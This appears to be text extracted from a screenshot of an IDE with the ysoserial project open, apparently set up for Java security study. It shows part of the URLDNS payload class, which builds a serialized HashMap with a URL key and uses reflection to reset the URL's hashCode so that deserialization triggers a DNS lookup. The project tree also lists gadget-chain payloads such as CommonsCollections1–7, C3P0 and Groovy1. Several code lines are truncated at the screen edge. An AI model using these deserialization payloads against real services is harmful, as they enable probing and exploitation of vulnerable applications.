 ysoserial › src › main › java › ysoserial › payloads › URLDNS › getObject ›
URLDNS
Git:
Project
URLDNS.java
Edit Configurations...
Save 'URLDNS' Configuration
GeneratePayload
URLDNS
1 4
ysoserial E:\code\java\java_sec_stu\ysoserial
.idea
src
main
java
ysoserial
exploit
payloads
annotation
util
AspectJWeaver
BeanShell1
C3P0
Click1
Clojure
CommonsBeanutils1
CommonsCollections1
CommonsCollections2
CommonsCollections3
CommonsCollections4
CommonsCollections5
CommonsCollections6
CommonsCollections7
DynamicDependencies
FileUpload1
Groovy1
Hibernate1
44 @PayloadTest(skip = "true")
45 @Dependencies()
46 @Authors({ Authors.GEBL })
47 public class URLDNS implements ObjectPayload<Object> {
48
49 public Object getObject(final String url) throws Exception {
50
51 //Avoid DNS resolution during payload creation
52 //Since the field <code>java.net.URL.handler</code> is trans
53 URLStreamHandler handler = new SilentURLStreamHandler();
54
55 HashMap ht = new HashMap(); // HashMap that will contain the
56 URL u = new URL( context: null, url, handler); // URL to use as
57 ht.put(u, url); //The value can be anything that is Serializ
58
59 Reflections.setFieldValue(u, fieldName: "hashCode", value: -1);
60
61 return ht;
62 }
63
64 public static void main(final String[] args) throws Exception {
65 PayloadRunner.run(URLDNS.class, args);